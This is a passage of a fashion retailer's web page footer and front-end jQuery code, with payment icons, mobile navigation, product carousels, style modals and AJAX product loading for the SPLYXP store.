fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
